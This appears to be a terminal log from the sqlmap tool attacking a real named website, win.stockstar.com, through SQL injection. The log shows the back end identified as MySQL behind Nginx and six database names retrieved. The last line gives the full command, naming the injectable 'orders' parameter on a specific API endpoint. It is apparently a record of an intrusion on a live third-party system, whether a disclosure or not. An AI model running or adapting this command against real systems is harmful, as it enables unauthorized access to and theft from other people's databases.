 ---
[18:47:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[18:47:54] [INFO] fetching database names
[18:47:55] [INFO] heuristics detected web page charset 'ascii'
[18:47:55] [INFO] the SQL query used returns 6 entries
[18:47:55] [INFO] retrieved: information_schema
[18:47:55] [INFO] retrieved: win
[18:47:55] [INFO] retrieved: win5final
[18:47:56] [INFO] retrieved: win_mall
[18:47:56] [INFO] retrieved: win_mode
[18:47:56] [INFO] retrieved: win_subscribe
available databases [6]:
[*] information_schema
[*] win
[*] win5final
[*] win_mall
[*] win_mode
[*] win_subscribe
[18:47:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[18:47:56] [INFO] fetched data logged to text files under '/Users/FengGou/.sqlmap/output/win.stockst
ar.com'
[*] shutting down at 18:47:56
➜ ~ $ sqlmap/sqlmap.py -u "http://win.stockstar.com/api/match/orders?clazz=1,3&orders=1&pn=1&ps=7&
status=1,2&type=2&_=1414557380859" -p orders --dbs